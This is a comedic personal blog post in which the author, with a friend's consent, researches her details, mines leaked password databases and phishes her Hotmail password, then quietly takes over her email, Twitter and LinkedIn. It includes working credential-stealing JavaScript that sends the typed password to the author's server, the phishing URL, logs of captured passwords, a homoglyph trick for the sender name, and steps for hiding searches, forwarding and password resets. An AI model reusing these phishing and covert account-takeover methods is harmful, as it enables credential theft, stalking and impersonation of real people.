Text
Operation Luigi: How I hacked my friend without her noticing
This blog has moved! This post and other mistakes are now at https://mango.pdf.zone
Hello and welcome to a blog post. I am writing it and you are reading it. It's amazing what we can do with computers these days.
Several months ago
I'm at a ramen place with my friend Diana. Diana isn't her real name, but we're going to pretend it is because that's what all the cool journalists do and I wanna fit in too so don't ruin this for me okay.
I ask her if it would be okay for me to try and hack all her stuff. She's instantly visibly excited. I explain how this could result in me seeing everything she's ever put on a computer ever. She tells me she thinks this is going to be "so good". We lay down some rules:
I'll start some time in the next 12 months
No deleting anything she has
No disrupting her daily life
Stop asking if she's sure it's okay
Bonus rule from me: Do this entire thing in stealth mode. Don't ever let Diana know that I've started until it's too late.
I mean, obviously it worked since you and I are having this nice little textual discourse right now. Take my hand metaphorically, and I'll guide you through what I tried, my many flubs1, and how to protect yourself from what I did2.
And uh also at the end Mario's green friend is there.
Part 1: Research
"""Open Source Intelligence Gathering""""" AKA googling furiously and pretending you went to uni for this
Alright uh I'm pretty sure the first thing you do when you're hacking someone is find all their personal information. I'm talking about her email, phone number, address, star sign, whether she uses Android or Windows Phone, her birthday, and so on.
Jeez we're gonna need to know her email address aren't we?
People put lots of their information on LinkedIn (an information landscape that connects your inbox to people you met once in a bar and will forever file under "misc") because it tells them to.
The first thing I see on Diana's LinkedIn3 is her email address. I hastily put on my black hoodie and get my arms a bit stuck in the sleeves. Hacker voice I'm _in_4. Immediately I sigh and put my hands on my temples like a stressed-out banker. It's a @hotmail.com address, which surprises me since, well, who's using Hotmail in the year of our lord 2017? I mean geez if you used hotmail you'd miss out on gmail's excellent security features heyoooo
[x] email address [ ] the respect of my peers
Does she use this email for Twitter?
Yep.
How about her phone number?
I type a bunch of extremely clumsy things into Google. I'm talkin' "[email protected] phone". A matrix of what looks like zeroes and ones but is actually Google search results flies down my screen at about the speed a normal person would scroll at.
There's a sign-up page for a club she started at her university. The page says "Contact Diana Lastname at [email protected] or [her phone number]". pew pew got 'em.
[x] email [x] phone number [ ] the respect of my peers
Storing the goods
I paste all these things into a Google Doc - an advanced NSA hacking tool leaked in the recent Shadow Brokers incident.
While googling securely, I find an old blog of hers from 2009. It has a search box. I immediately slam "pet", "cat" and, "dog" in that search box like it's 2009. The name of someone's pet is often somehow involved in their security, either as their password or as a "Security""" question or something. I find the name of her dog from 2009 and vigorously paste it into my Google Doc.
Let's try getting into her iCloud account
Armed with my weapons-grade Google Doc, I'm ready to have a go at trying to get into something of Diana's5.
I don't really have a good reason for going after iCloud, so if you could just give me a break for one second
If I click "Forgot Apple ID?" on iCloud, by entering Diana's full name and email address, Apple tells me her Apple ID, and my screen permanently changes to green-on-black text to suit my new lifestyle.
I'm clicking around and there's a section called "account recovery". Sure, I'll have a go.
I can recover the account by clicking "I've uh lost my phone and forgot my password AND locked out of my email". Apple says "okay you colossal bozo, fine, but give us a phone number you CAN access, and we'll SMS you instructions to get back into your account". If I was in a movie doing ~crimes~ then I'd use a burner phone number. But since this is just my friend, I use my real phone number. I get an SMS from Apple being like "We received your request and will get back to you within 4 to 6 business millennia. Our Neo-Future Customer Service Representatives will contact your next-of-kin by whatever means of communication is prevalent at the time."
There's another "account recovery" option that says "use a device you already have". I click this, hoping to get a list of Diana's Apple devices. Instead it gives me this:
Daaaaaaaaaaaaaaaammmmit.
I have taken the wrong path in this text adventure game.
I've just notified Diana that someone's trying to reset her account.
For me that would set off all kinds of alarm bells and I'd start furiously investigating what's going on with all my accounts because I'm very cool and collected. But I'm just going to hope that Diana is a normal human being who is not obsessively paranoid like me and just ignores all of those pesky automated emails from Apple and Microsoft being like "blah blah account blah" or "blah blah new sign in blah" because I mean who really has time for those we've all got places to go and phones to scroll I mean reallY who's gonna pay attention to one liTtlE email when there's a whole OCEAN of low quality memes to scroll past on Facebook? I mean wouldn't you rather see some nice political memes? Newsfeed alert: Some guy from high school has just been tagged in- oh wow lOok this one's about your local government, wowee they've even managed to use the meme font while standing their ground and writing all the text as though it's a trying-to-sound-formal letter from your school principal who is still desperately trying to combat cyberbullying using nothing but stern words and beginning every sentence with "In regards to...."
There's no way for me to know if she saw the notification, so I stop rolling around on the floor whispering about low quality memes and get back to work.
Several days later
My phone rings. I can feel the vibration in my pocket and I'm like "is someone calling me here in the year of our lord 2017 I can't believe this". I don't recognise the number.
"Hello?"
"Hi, who am I talking to?"
"It's uh Alex."
"Alex?"
"Yeah."
"Alex ``?"
"Uh, noooo it's-"
"Ohhhhhhhhhhhhh."
"Wait so who am I talking to?"
It's Diana.
"What's up?", I ask.
She explains to me how she got an email from Apple about her account and there was a phone number in it. I tug my collar several meters into the next room, knocking over several carefully-potted indoor plants.
I hit pause on this whole thing, immediately own up, and say "yep, that was me, no need to worry, and I didn't get anywhere, your iCloud account is safe and s- WAIT a minute are you telling me you got an email from Apple saying someone tried to reset your account, realised it wasn't you, saw the phone number, and then CALLED it? What was your plan if some hacker answered??"
She didn't have a plan. She just called it as soon as she saw it, the absolutely off-the-rails lunatic.
We have a nice chat and agree to hang out later. She asks me if I've "hacked her already", and I say "no comment" to preserve my so-far flawless operational security.
Before I hang up, I wanna show off my work so far.
"Hey Diana, one more thing"
"Yeah?"
"Check it out. Did you ever play a game called........ Fashion Fantasy Beach?"6, I say, coolly and relatably.
Diana freaks out and starts laughing. She's forgotten about this game and me reminding her of her account brings back good memories.
"Can you like, find all the accounts I had on all those game websites?"
Sweet young Diana. If only it worked that way. Hacking can only be used for stealing government secrets and ransoming bitcoins. It's just not that simple.
"By the way, just checking, it's still okay for me to try and hack all your stuff right?" "SO okay"
Part 2: Hackinggggg
At this point I could reset Diana's password for some services by answering her "Security""" Questions with all the information I've gathered.
But, I realise, far too late and to the live studio audience's disappointment, that would violate the "don't interfere with her daily life" part of our deal. If I reset her password, this will lock her out of whatever account I reset. So, I have to get access stealthily. This will uh heavily involve knowing her password rather than resetting it.
For a long time I consider doing the renaissance-era "send 'em a word doc with a macro in it to get control of their computer then submit to defcon" but I worry that sweet young millennials like Diana don't even use Word because they do everything on their phone or Google Docs while simultaneously consuming 17.28 avocados per second look it up.7
I guess that makes the most valuable thing in her life her email. If you remember earlier, I cunningly divined her email address in Part 1, so I'm basically halfway there. If I get her email, I can just reset her password for Facebook, Twitter, Fashion Fantasy Beach, etc. My cyber attack vector cyber entry point exploit would then be typing the password into the Hotmail login screen using the Google Chrome Web Browsing Software.
The shady password market
Alright listen we're about to go into password paradise so buckle whatever it is you normally buckle. Hackers right, they hack websites. Hoo boy they just love to pop those hypertext pages. Like Dropbox, MySpace, LinkedIn, Adobe, Tumblr, and many, many more. They try to steal everyone's username and password from these sites by making a copy of the database and taking it. Sometimes, the database of usernames and passwords they steal gets released on the ~dark web~, for free or for money. Conveniently, there's a website (https://haveibeenpwned.com) which lets you type in your email address (not your password you big bozo) and find out whether any of your passwords have appeared in these leaked stolen databases.
But.... nowhere does it say you have to type in your email address. Cunningly, I type [email protected], executing hacking.
Here we can see a couple of websites Diana has accounts on have been hacked. The only one which had passwords stolen for Diana was Tumblr. So the next goal is to acquire the Tumblr database leak from 2013.
Let's get the old Tumblr database
I try to use my ~hacker connections~ to get a copy of the Tumblr database. I meet a someone whose forum handle is like d4rkrayne or whatever in a local park at 11pm. A colossal vape cloud leads me to him, waiting under a tree, puffing furiously. I look down my 1987 mirror-tinted aviators and say "how much?" (my voice comes out several octaves lower and all grizzly like a 40-year-old generic white dude movie star with like, juuust the right amount of stubble). He sells me the database on a pile of 442 floppy disks for 5,000 credits. What a ripoff. I teleport behind him, say "nothin' personal, kid", and hoverboard-kickflip into the night.
...I download the Tumblr database from a publicly accessible, unauthenticated, absolutely non-dark web website. I scramble to get back in my black hoodie, and whip on a second pair of sunglasses over the first. I'm in.
Ancient forbidden password rituals
The Tumblr database dump - a hacking Quest Item - is one long file with lines that look like this:
[email protected]:3a1920ceb2791d034973c899907847cb58810808
That weird thing after the email is a password hash. A password hash is like a scrambled up version of the password. You can't unscramble it. If you know the password though, you can scramble it and get the same omlette, if ya know what I'm sayin'🍳.
My goal here is to figure out what Diana's actual password is, given that I have her password hash. This process is commonly known as "hacking".
These particular passwords are not just hashed, but also salted8. This means that before each password is hashed, the good folks at Tumblr added an extra bit of text to the end of each one. So instead of hashing, say, cooldad64, they'd hash cooldad64HNc62V8.
Finding the salt
There's no official information on what kind of hashes are in Tumblr.txt.
The fully sick attack I want to do is: hashing a big list of passwords I just happen to have lying around wow and checking if any of the hashes match Diana's password hash. This is called a "dictionary attack", because the person who invented it was actually a dictionary. The trouble is, you need to know the salt to do this.
I google around some more, bask in the glory of very poorly constructed sentences on some ~hacker forums~, and ask my ~hacker connections~ in an attempt to find out what the salt is.
But I can't find it because fun fact I'm a total fraud.
Can I get the password... without the salt?
So remember how Tumblr salted the passwords by sticking some random stuff on the end to thwart wannabees like me?
The trouble is.... They stick the same thing (in my example, HNc62V8) on the end of every password. This isn't considered the best practice here in the year of our lord 2017, because it means that users with the same password have the same password hash. The emails and passwords would look like this:
[email protected]:cooldad64HNc62V8 [email protected]:cooldad64HNc62V8 [email protected]:p@triots69HNc62V8 [email protected]:Bongo1HNc62V8
I search Tumblr.txt for not [email protected], but for her password hash. (3a1920ceb2791d034973c899907847cb58810808)
I find more than 20 Tumblr users with the same password as Diana aw yeah
[REDACTED]@email.com:3a1920ceb2791d0... [REDACTED]@email.com:3a1920ceb2791d0… [REDACTED]@email.com:3a1920ceb2791d0… [REDACTED]@email.com:3a1920ceb2791d0…
This makes me think that Diana's password is probably not very unique, since all these other Dr. Who enthusiasts on Tumblr have also thought of it.
But also. Now I've got 20 other email addresses with the same password as Diana. Thanks to the miracle of everyone using the same password for everything, I've got a way to find Diana's password.
I just so happen AGAIN WOW WHATTA GUY to have the LinkedIn database dump from when LinkedIn was 360 whirlwind slam hacked in 20129.
Why do I care about the dump from the LinkedIn hack, you ask, fatigued from many gags and desperate for the part where we actually hack Diana?
LinkedIn also hashed their passwords in 2012, but they didn't add that freshly ground pink Himalayan rock salt to them. Also, the password hashing method they used is cripplingly insecure10 (SHA1 for all you extremely online people out there). Because of these flubs, most (>97%) of the passwords in the LinkedIn dump are available in plain text, not even hashed at all thanks to the hard work and GPU cycle donations of people in the password cracking community.
I get the 20-ish Tumblr emails who have the same Tumblr password as Diana, and look them all up in the LinkedIn dump. They're not all in there, but good enough baybee.
[REDACTED]@email.com:qwerty1 [REDACTED]@email.com:killer6 [REDACTED]@email.com:qwerty1 [REDACTED]@email.com:qwerty1
More than 80% of them have the same LinkedIn password. (Which we will say is qwerty1.)
This has gotta be Diana's password from Tumblr in 2013. Since all these people had the same password on Tumblr, and most of them have the password qwerty1 on LinkedIn, it's very likely that Diana's Tumblr password is qwerty1.
I try to log in to her Hotmail account with the password qwerty1.
"Incorrect password"
Wait please this was supposed to be easy please no why is it like this don't do this to me
Oh come on I was supposed to be hacking a normal person who uses the same password for everything this isn't fAiR. There are entire criminal industries built on the idea that people use the same password all over the place because nobody cares enough to remember more than a few passwords because they've got things to scroll on their phone okay.
Somehow, Diana is one of the rare few people who is not a security expert but has more than one password for her stuff.
I try this password on a few of her other accounts (Facebook, Twitter, iCloud) and it works on none of them11.
On Facebook, I'm conveniently informed that this password was her password 5 months ago, but isn't any more.
Looks like I just missed out. The plot thickens audibly.
This was supposed to be the part where I say "and then I logged into her email 100% stealthily", equip my third consecutive pair of sunglasses, and move on to the next bit. But alas, Diana was only in one leaked password list on haveibeenpwned.com at the time, so there goes that.
Fiiiiiiiiiiine whatever I don't even care I'm not crying, you're crying. Time to do this the old fashioned way. And by "the old fashioned way" I of course mean "the way government hackers do it".
Part 3: Hackinggggg (again)
Social engineering
Alright so we're just going to trick her into telling me her password. Is that cheating? Basically. But absolutely I'm going to do it anyway.
To get into her email, I need to know Diana's email password. Resetting the password won't work (since that would interrupt her life by locking her out of her email). I don't really wanna follow her around, man-in-the-middle attack her phone or laptop when it connects to insecure WiFi and steal her browser session, so that leaves us with: phishing.
You may have heard of "phishing", the process of emailing someone and tricking them into doing something, like giving you their password.
Now, hold up bucko, you're probably thinking of the kind of phish where someone says "good day sir I nigerian prince give you $1 million dollars USD u are royalty 2 me" etc. etc.
Or maybe you're thinking of someone sending an email that says "[heavy breathing] pls clikc on my urls http://click.here.to.get.ripped.in.three.weeks.verylegit.link/6x9M;PjxrY=WrS33n$Hcracked__767windows8+bitcoin.gpg.exe"
But with nothing more than paperclips, chewing gum, a single fidget spinner, and an advanced psychology degree, we can not only steal Diana's password, but do it without Diana realising she's been tricked.
Hand-crafting artisanal phishing emails to sell at the Sunday markets
Let's write down what we want to do:
Get Diana's email password
Don't let her realise that the email is not legit
Hmm I guess there were only two dot points uhh sorry that doesn't seem worth having dot points at all ummmm
So anYwAy the trick to phishing is that you don't want to engage the victim's attention. You want them to interact with your email mindlessly, without thinking it's a big deal. Kinda like how you click through email notifcations from Twitter (or anything that sends you email notifications) without really thinking about the email, because you're thinking about what awaits on the other end.
The other way, rather than distracting the victim, is to misdirect them. You give them something that's way more interesting to pay attention to than your dodgy link. Common examples of this include emails that say "OMG your account has been HACKED, log in here to fix it".
But of course, you log in to a fake website which steals your password.
Wow actually that sounds pretty12 easy13 doesn't it? Let's try that then.
I'll make an email that says "Your Microsoft Account Has Been Hacked And Uh If You Don't Log In Now It Will Get Deleted So Uh Yeah You Better Log In".
Instead of designing my own legit-looking Microsoft email, it's easier to just copy one that Microsoft has already made. I search my hotmail account14 for an automated email from Microsoft.
I use the incredibly cutting edge "Inspect Element" feature of the popular hacking software, Google Chrome, to edit the text of the email but keep the look. As I right click and hover over "Inspect Element", my laptop instantly explodes, I get root access to Microsoft, I'm added 50 times to every NSA watchlist, my text permanently changes to green-on-black, and I'm accepted to DEFCON.
Now it looks like this:
I can't send the email from my email account, because I'm not a total amateur. I use the popular hacking tool The Microsoft Sign Up Screen to make the hotmail account "[email protected]". If you look closely, "account" is spelled wrong. I used "msft" because it wouldn't let me include the word "microsoft".
I try to register an account with first name "Microsoft" and last name "Account Team". The signup form doesn't let me. Blast. Thwarted by Microsoft lackeys. Probably, Microsoft doesn't let you have "Microsoft" in your account name to prevent, uh, exactly what I'm doing. Hmmm. I don't really want to have a typo in the name, like "Micorsoft", since Diana might notice that.
Instead I, a level 8 Wizard, cast a spell to swap the "o" characters in "Microsoft" for a special unicode character (like an emoji but much worse) that looks exactly like an "o". It's not, of course, it's our old friend, the Greek letter "Omicron". Here's the two pals side-by side:
οo
Awww, just look at 'em having a blast. These little guys might look different in the font your device is using, but in the hotmail web UI font they look juuuust right👌.
So now, my account's name isn't "Microsoft", It's "Micr[omicron]s[omicron]ft", according to the code that checks whether you have a valid name when you sign up for an account.
I'm sure you're wondering how this whole process ends up with me getting Diana's password, laughing manically in my comically giant leather chair. After she clicks the link in my legit looking email, she'll be asked to log in15. The page she goes to will look just like the Hotmail login page, but it will really be a copy that sends the password to me.
How can I make such a page? Well I'll clone the real page, register a domain that looks similar to login.live.com, host my cloned page there, and so on. Juuust kidding, the static website hosting service Aerobatic happens to also be an excellent phishing service.
I can register [anything].aerobatic.io, and deploy my static HTML to that domain with their command line tool for free.
Shout outs to Aerobatic for the smooth smooth phishing UX. Use the referral code DIANA to be immediately reported to the NSA.
I copy the existing login.live.com page, and pre-fill [email protected] in the "email address" field. I deploy this page extremely trivially to login-live.aerobatic.io, and equip my fourth pair of sunglasses (don't worry I've earned it). This almost looks right, but the real Hotmail login form has a bunch of stuff after the / in the URL, so I copy/paste some of that good stuff too16.
Here's the exact URL, if you're interested. Also if you're not interested. It's gonna be there either way.
https://login-live.aerobatic.io/?passive=1209600&continue=https%3A%2F%2Faccounts.live.com%2FManageAccount&followup=https%3A%2F%2Faccounts.live.com%2FManageAccount&flowName=GlifWebSignIn&flowEntry=ServiceLogin
Perfect17. This looks similar enough to fool a cursory glance, and that's all we need baybee. Maybe she'll think "why do I have to log in again? I'm already logged in to my email?", but the email asks for a "Secure Login" (whatever that is).
Here's what the login page does:
// When the Login button is clicked or Enter is pressed $('#passwordForm').on('submit', function() { var password = $('#password').val(); // Create an image with a URL that points to my website. // The browser will request this URL in an attempt to load the image (which will fail since that URL doesn't exist) $('body').append('<img src="a-website-i-own.com/DIANA?'%20+%20password%20+%20'" alt="image">'); // Wait one second to simulate loading time (adjust to 0.1s if you don't live in Australia sigh), and then go to the real Hotmail login page. // Diana will already be logged in, so this will seem to her exactly like she's just logged in to hotmail. window.setTimeout(function() { window.location = 'login.live.com' }, 1000); return false; }
This works by sending her password to me when she clicks "log in". The password is sent a website of mine. Then I send her along to the real Hotmail, so it looks just liked she logged in. The website logs everything that gets sent to it, so I can then search my logs for "DIANA" to find the log containing the password.
This is all what I'm hoping for, anyway. The email says she has 48 hours to comply to create time pressure. Telling you that you have to do something right now is a common tactic to make you think instinctively and irrationally.
I login to my fake "Microsoft Account Team" hotmail account, send the email to [email protected] and wait for her to have herself a red-hot browse.
About 12 hours later, I check my logs to see if she's typed her password.
She doesn't.
I wait another 12 hours.
Still nothing.
I send the email again, wincing slightly, this time saying she has 24 hours.
Still nothing.
Well damn
I guess that didn't work. She must have just ignored the email as uninteresting18
I try to think of non-phishing ways to get her password but really phishing is just too good. The nice thing about being the attacker is that you can put your eggs in many baskets. Diana has to defend against all of my eggs, and I've got baskets for days. Time for round 2.
Sniper scope targeted phishing blap blap
I reach under my desk, unwrap a parcel addressed to "DIRECTOR OF CYBER, NSA", slide out a yellow and black canister labelled "CHINA", break open the safety seal, and use safety tongs to extract the following red-hot phish.
This time, instead of using a generic idea that would work on anyone ("suspicious account activity"), we'll make something special just for Diana. Kinda like hand-knitting a beanie, but comparatively less wholesome.
I Google "google docs microsoft equivalent" and come across I dunno SkyDrive or SkyDocs 365 Pro or something or OneDrive look I dunno just look it's Google Docs but Microsoft so good enough for me.
I make a convincing looking resume (in Google Docs, of course) and copy it into a OneSkyCloudDrive 364/2 Days: Final Remix HD+ Doc.
Let's play: who's gonna send this doc to Diana?
I find a local company that's likely to legitimately want to talk to Diana, and search for a recruiter who works there on LinkedIn. I make someone with the same first name, but a different last name as a real recruiter from this company19.
I make a fake gmail account called Kathleen Wheeler, using a stock photo of a middle-aged western woman as the profile photo.
Here's what Kathleen is going to email Diana.
Looks legit riiiight?
The questions at the end are just some garbage I made up, but the point of them is to distract Diana right after she reads the "click here".
I put Diana's real phone number at the end to make it more convincing. This email is obviously meant just for her. It also makes sense for the phone number to be there, since presumably whoever listed Diana as a referee gave the phone number to Kathleen.
At the time she types her password, we want Diana to be thinking of what's on the other side of the login screen.
The delicious bait here is that this email says "someone said they know you", and you have to read the resume to find out who. Aw, but the resume is behind a pesky link. ~Guess you better just click on it~. LinkedIn also does this in their, um, "engagement" emails which say things like "you have 2 new messages", but not who they're from or what they say.
When Diana clicks on the link to the "resume", it will take her to the same fake login page (with her email pre-filled) as before. When she types anything in the password box, the site will wait one second and then send her to the Microsoft Google Doc™. The one-second wait is to simulate Australian internet speeds HAHAHAHAhahahahahah this sucks
She'll find that she doesn't know the person, probably because they're completely made up. They have work experience at real workplaces nearby, and went to the same university as Diana at around the same time, so hopefully their resume passes a cursory glance20.
Finding an unfamiliar resume is a sufficient, but not particularly satisfying conclusion to the adventure of the weird email from Kathleen. But of course, by then it's too late, I'm sitting in my ivory tower surrounded by passwords.
I make sure to send it during business hours, from "Kathleen""", pull a necklace from under my shirt dramatically, kiss it, look up at the sky, and wait.
Waiting
That night, I check my website's logs for any passwords from my fake Hotmail login form.
- - [[date]:16:32:30 +1000] "GET /DIANA?qwerty1 HTTP/1.1" 404 4702 "https://login-live.aerobatic.io/?passive=1209600&continue=https%3A%2F%2Faccounts.live.com%2FManageAccount&followup=http...." "Mozilla/5.0 (iPhone; CPU iPhone OS 10_2_1 like Mac OS X) AppleWebKit/602.4.6 (KHTML, like Gecko) Version/10.0 Mobile/14D27 Safari/602.1"
"Got it!"
..... is what I think, at first.
Particularly keen readers will have noticed that the password Diana has typed into my fake Hotmail login page is... the same password as we found for her in the Tumblr database.
This is not her Hotmail password, and everything is terrible.
From this we can draw two conclusions:
Diana doesn't know what her Hotmail password is
She now thinks her hotmail password is qwerty1, since she typed it into my fake login page which accepts any password, and it worked
I almost gave up at this point, but a last-minute burst of desperation/frustration/final destination helped me work up the courage to have another shot here in Act 3.
By this point my fake Microsoft Account Team email account has been soft-banned by the good people at William Gates Inc. for sending so many obvious phishing emails. I have to prove I'm a human and add my phone number to the account, and then it unlocks and I can edit the Microsoft Google Doc.
I hastily make a new fake resume of significantly lower quality than the first one, and make a crucial change to my fake login page.
My fake login page now says "wrong password" no matter what you type in the first two times you try typing something. If you type qwerty1, then the password counter doesn't go up21.
What do people do when they get a "wrong password" error? Try all of the 3 or 4 passwords they use for everything, of course.
I want to try and get Diana to type qwerty1, get a "wrong password" error, and then just unload all her passwords into my form.
Diana replied to my failed email with "sorry I don't know this person", and so Kathleen replies with, "wrong resume lol, here's the new one" even though this makes zero sense in the context of our email exchange. I'm hoping Diana will just be busily checking the email on her phone and not really notice this discrepancy.
I use a different font from the "form" when typing as Kathleen to make it look like this is a form that gets copy/pasted to every candidate. This makes Kathleen seem like she does this all the time in her big bustling, 100% real office. I also do my best to imitate the tone of a polite but stressed out office worker. You can almost hear the office politics. It's called method acting.
Time to stressfully wait for Diana to check for her email again, so now would be a good time to read out some donations.
Hours later
It works.
108.162.249.169 - - [12/May/2017:13:39:43 +1000] "GET /DIANA?wertyu2 HTTP/1.1" 404 4702 "https://docs-login-live.aerobatic.io/?passive=1209600&continue=https%3A%2F%2Faccounts.live.com%2FManageAccount&followup=https%3A%2F%2Faccounts.live.com%2FManageAccount&flowName=GlifWebSignIn&flowEntry=ServiceLogin" "Mozilla/5.0 (iPhone; CPU iPhone OS 10_2_1 like Mac OS X) AppleWebKit/602.4.6 (KHTML, like Gecko) Version/10.0 Mobile/14D27 Safari/602.1"
I get only one password from Diana (typed multiple times), but it's different to the last one I got (qwerty1)22.

I wait until she's asleep based on her Facebook Messenger last active time and log into her email using the elite hacking method of typing her password into the box.
The reason I waited until she was asleep was in case Hotmail emailed the account saying "New Sign In". It doesn't, and I'm rewarded with her email inbox screen in its full glory.
Angels sing softly above me. A small yellow bird lands on my shoulder and begins to chirp softly. I get several emails from the bullies in high school - they're really sorry and they've done a lot of soul searching and they want to make it up to me and I should expect premium fruit baskets on my doorstep in the coming months. Global warming halts.
"But that would never work on me"
It would tho.
Perhaps some of you in the audience are thinking "Wow, this Diana person must be pretty dumb to fall for that. Good thing I'm a web browsing prodigy with a colossal brain and many opinions, so that would never happen to me."
The thing is, right now you're very alert, because you're reading a blog post about hacking. If you were just reading your email, half-paying-attention on a train as normal, security wouldn't likely be on your mind. If sending trick emails is good enough for whoever the NSA, are emailing, then it's probably good enough to work on you and me.
I guess what I'm saying here is "don't go shaming phishing victims plz".
Anyway sorry back to haͅck͐i̥n̏g̜
Part 4: HACKER VOICE I'M IN
I immediately try Diana's email password (wertyu2) on her Facebook, Twitter, LinkedIn, iCloud, and on her other email addresses. None of them work because I've chosen someone with slightly above average personal security to target.
The obvious next step is to forward all her email to me (so I don't have to keep logging in to her email). Before I set up email forwarding, I try it out on a hotmail account I control. I'm testing to see if setting up "forward all your email to this address" sets off any notifications I'll have to delete, or notifies you in any other way.
In gmail, when you forward all your mail to another email address, the other address gets emailed a code, and also a big red bar appears on your gmail inbox saying "you're sending literally all of your email to this address FYI" for 7 days.
I type in my email address into my test hotmail account, and click "forward all my mail here pls". It saves. I check both email inboxes for a notification email. There isn't one. I've just backdoored this email account and no fuss has been made whatsoever. OH well at least hotmail has NoMansSkyDrive 2.8 Remastered XL Online or whatever.
An interlude from Diana
Diana replies to my email saying she doesn't know this person either. She's a little suspicious, so I try and say something that will close the conversation.
Diana doesn't reply.
Hey remember how you can search email?
Now that I have Diana's email password, I want to search her email for more passwords, and use those passwords to get more, and so on, like a REAL hacker.
Try going to your email and searching for "password". Betcha there's passwords in there.
In Hotmail, when you go to search something, the last 5 searches you've done pop up as suggestions.
This means that if I search for "password", Diana will notice "password" in the search history. That would be a really lame way to get caught.
To get around this, I: * Wait until Diana is asleep * Write down her last 5 searches * Search for "password" * Look at the results * Search for her last 5 searches again, in reverse order
Since only the last 5 searches are shown, by repeating the searches in reverse order, the search history looks exactly the same.
Much to the disappointment of the live studio audience, I don't find anything particularly useful. I find the two passwords I already know (qwerty1 and wertyu2) several times, and one other password which I again try on all her accounts, but doesn't work </3.
I hang out in Diana's email for several months. Every so often I check it. I find her signing a contract for a job, and so I get her passport number, signature, phone number, bank account number, and basically everything I'd need to impersonate her. I don't really232425 want to impersonate someone's government-issued ID, so I leave this alone.
At one stage, I'm browsing through hit political discourse platform and opinion conveyor belt twitter dot com, and I notice Diana tweet something along the lines of "Finally spent my day off consolidating my 4 email accounts into 1, feels good to be organised".
I panic a little. Have I been found out? I log in to [email protected] (which still works, thankfully) and see that all her emails have been archived. I poke around in the email forwarding settings, and I see that things have changed. Her email is no longer being sent to my email address, it's being sent to [email protected] (presumably the new email that Diana now forwards all her mail to).
This raises an important question. How did Diana not notice my email address in the "forward all mail to:" box? Did she see it, and just mindlessly delete it?
(When I interview her after all this, she says yes, that's exactly what she did.)
What now?
Normally it would end here. Mission accomplished. I'm in control of her email. I could cause catastrophic damage to Diana's life if I wanted to (I don't btw). There's potential for endless gags, limitless goofs, unlimited japes, infinte jests, etc.
But.. it seems like an awful shame to just... leave. That's why I start work on a little' somethin' called
Operation Luigi
Everybody just LOVES Mario's green friend Luigi! He's a Certified Good Boy! Just look at that boyish charm.
Why not brighten up YOUR social media presence with this game boy?
Well gee I'm sold after that delightful interlude from our sponsor, The Nintendo. Let's get Diana some uncut, Colombian Luigi.
Step 1: Get in to her Twitter and LinkedIn
So, I want to:
Get access to Diana's Twitter
Not lock Diana out
Not alert Diana that I'm up in her stuff
I could just phish her again for these passwords, but I'm already a salty old fisherman by this point.
Since I have access to her email, I could reset her Twitter password. The problem is, when you reset your Twitter password, you get logged out of Twitter in Chrome, the Twitter app, and anywhere else you might be logged in. So you have to retype your new password. One of my rules was that I wouldn't interrupt Diana's life, so I need her to be able to log back in to Twitter when I force her to log out.
I come up with a simple 8-step plan to do this, with 4 easy repayments of 2 steps.
Wait until Diana is asleep
Disable Diana's email forwarding
Go to Twitter and reset her password
Click the password reset link that gets emailed to her
Set her password to qwerty1
Delete the password reset email
Delete the "New Twitter Sign In" email
Re-enable email forwarding
The combo move in this is setting her password to qwerty1. When I phished her email password, she tried to log in to her email with qwerty1 even though that's not her password. This tells me that she thinks her password for everything is qwerty1, or at least, that's what she'll try if she's not sure. The technical term for this is next-level mindgames💻💻💻.
I do the steps above, and I'm now logged in to Diana's Twitter account. I tigheten up her Twitter security settings because I'm a Good Boy. I HOPE that Diana will be able to log back in as well, and not wonder why she suddenly got logged out. I wait stressfully for her to tweet something, and after a day or so she retweets a cute doggo, so we're good to go.
Now I want to do the same thing on popular dating website LinkedIn. This will involve signing Diana out of LinkedIn on all her devices, and I don't want her to get too suspicious, so I wait a week. I do the same process as with Twitter. This time I don't even wait until Diana is asleep, because I'm young and invincible.
As I'm setting Diana's password on LinkedIn back to qwerty1, LinkedIn doesn't let me.
Is this because qwerty1 was a password present in the LinkedIn hack in 2012? Or because it's just a common password? For a brief moment I panic, but then I realise I can just set Diana's password to her email password, wertyu2.
Astute readers will have noticed this little guy in the screenshot above.
LinkedIn is asking me if I'd like to log out of Diana's LinkedIn account on all devices while I'm resetting the password. That's REAL nice of you to offer old mate LinkedIn but I'm absolutely golden as it is in terms of logouts so don't even worry about it I'll be just fine how it is NO REALLY don't trouble yourself, I'm sure your CPU cycles are busy displaying everyone's 6000 word Thinkpieces about "Cyber" for "Non-technical Business Decision Makers".
Yeah so I submit that form 100% checkbox-free, and Diana remains logged in to LinkedIn on all her devices, none the wiser.
Step 2: Bring in the green boys
I enlist the help of a talented friend to photoshop everyone's #1 boy next door Luigi subtly into Diana's profile picture on Twitter, like a green guardian angel.
I can't show you Diana's pictures, so here's me doing similar photoshops to Your Boy And Mine, Five Time Celebrity MasterChef Winner And The Inventor of Bitcoin, Give It Up For Dr. Barack Obama Everybody:
At about this time I tweet about our sweet green boy so that if Diana sees her guardian angel Luigi, she'll know it was me. This is like my calling card except.... well it's not really like a calling card it's pretty dorky to be honest but just LOOK at that wholesome lad, you just KNOW he'd help you fix a flat tyre, and he'd just be too gosh darn polite to correct you if you said "thanks green mario" so really if you think about it I guess it IS like a calling card.
Next up I log into her LinkedIn account, get overwhelmed by her 15 LinkedIn notifications, 7 new profile views, 11 new Key People To Bother, and several pop ups telling me about new features I can use to invite people to join my professional network on LinkedIn™®©. Then I change her profile picture to my really good version.
For about a week, Diana continues her Twitter and LinkedIn(?) usage whilst being silently Luigi'd. Diana goes on viewing what I can only assume to be the sharpest international political discourse on Twitter, and getting slightly more LinkedIn profile views from observant recruiters who are also fans of the hit 2001 ghostbusting game, Luigi's Mansion.
Well that just about wraps up Operation Luigi. Glad that's all done and dusted.
Although...
I'm basically a Luigi technician at this point, and it would be a shame to let all that work go to waste. So let's just do
~one more thing~
Operation Waluigi: A dark turn for mature audiences
Waluigi, true to his character, is much more direct.
Damn RIGHT this new profile strength is "Advanced."
Please enjoy these half-baked opsec-enabled26 tweets27.
